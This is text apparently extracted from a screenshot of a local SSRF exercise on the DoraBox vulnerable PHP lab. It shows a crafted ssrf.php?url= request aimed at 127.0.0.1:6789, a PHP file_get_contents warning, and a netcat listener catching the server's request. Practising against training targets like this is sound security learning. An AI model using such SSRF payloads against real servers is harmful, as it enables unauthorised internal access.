 127.0.0.1/DoraBox/ssrf/ssrf.php?url=http://127.0.0.1:6789&submit=submit
php
搜索
最常访问 火狐官方站点 新手上路 常用网址 书签栏
url: submit
Warning: file_get_contents(http://127.0.0.1:6789) [function.file-get-contents]: failed to open stream: HTTP request failed! sdsad in F:\phpStudy\PHPTutorial\WWW\DoraBox\class
\function.class.php on line 23
管理员: cmd (Admin)
或批处理文件。
\tools
λ nc -l -p 6789 -vv
listening on [any] 6789 ...
connect to [127.0.0.1] from zhaijh-PC [127.0.0.1] 13065
GET / HTTP/1.0
Host: 127.0.0.1:6789
sdsad
sad
asd
cmd.exe
Search
1